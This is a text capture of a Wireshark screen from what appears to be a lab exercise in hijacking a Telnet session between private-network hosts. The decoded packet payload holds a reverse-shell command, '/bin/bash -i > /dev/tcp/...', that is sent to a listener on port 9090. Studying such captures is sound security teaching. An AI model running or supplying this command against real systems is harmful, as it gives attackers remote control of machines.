 server [Running]
*enp0s3
En
21:18
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
Expression... +
No. Time Source Destination Protocol Length Info
578 1098.7674728… 192.168.56.101 192.168.56.103 TELNET 109 Telnet Data ...
579 1098.7693286… 192.168.56.103 192.168.56.101 TELNET 121 Telnet Data ...
580 1098.7697333… 192.168.56.103 192.168.56.102 TCP 74 56770 → 9090 [SYN] Seq=1850856…
581 1098.7700185… 192.168.56.102 192.168.56.103 TCP 74 9090 → 56770 [SYN, ACK] Seq=35…
582 1098.7700401… 192.168.56.103 192.168.56.102 TCP 66 56770 → 9090 [ACK] Seq=1850856…
583 1098.8059229… 192.168.56.103 192.168.56.102 TCP 130 56770 → 9090 [PSH, ACK] Seq=18…
584 1098.8061942… 192.168.56.102 192.168.56.103 TCP 66 9090 → 56770 [ACK] Seq=3596007…
585 1098.9758702… 192.168.56.103 192.168.56.101 TCP 121 [TCP Retransmission] 23 → 3632…
586 1099.1846814… 192.168.56.103 192.168.56.101 TCP 121 [TCP Retransmission] 23 → 3632…
587 1099.6226524… 192.168.56.103 192.168.56.101 TCP 121 [TCP Retransmission] 23 → 3632…
588 1100.4546701… 192.168.56.103 192.168.56.101 TCP 121 [TCP Retransmission] 23 → 3632…
591 1102.1185717… 192.168.56.103 192.168.56.101 TCP 121 [TCP Retransmission] 23 → 3632…
598 1105.6071265… 192.168.56.103 192.168.56.101 TCP 121 [TCP Retransmission] 23 → 3632…
601 1110.4316196… 192.168.56.102 192.168.56.103 TCP 75 9090 → 56770 [PSH, ACK] Seq=35…
602 1110.4316870… 192.168.56.103 192.168.56.102 TCP 66 56770 → 9090 [ACK] Seq=1850857…
603 1110.4317589… 192.168.56.103 192.168.56.102 TCP 67 56770 → 9090 [PSH, ACK] Seq=18…
604 1110.4318545… 192.168.56.102 192.168.56.103 TCP 66 9090 → 56770 [ACK] Seq=3596007…
Internet Protocol Version 4, Src: 192.168.56.103, Dst: 192.168.56.101
Transmission Control Protocol, Src Port: 23, Dst Port: 36322, Seq: 1362733017, Ack: 554449686, Len: 55
Source Port: 23
Destination Port: 36322
[Stream index: 0]
[TCP Segment Len: 55]
Sequence number: 1362733017
[Next sequence number: 1362733072]
Acknowledgment number: 554449686
Header Length: 32 bytes
Flags: 0x018 (PSH, ACK)
Window size value: 227
[Calculated window size: 29056]
[Window size scaling factor: 128]
Checksum: 0xf27a [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
Telnet
Data: /bin/bash -i > /dev/tcp/192.168.56.102/9090 0<&1 2>&1\r\n
Frame (frame), 121 bytes
Packets: 794 · Displayed: 102 (12.8%)
Profile: Default
Left ⌘